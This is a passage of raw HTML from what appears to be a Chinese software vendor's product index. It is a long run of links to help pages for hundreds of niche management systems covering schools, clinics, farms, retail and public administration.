id='项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='羊场养殖档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2898' title='点击打开羊场养殖档案管理系统页面'>羊场养殖档案管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' 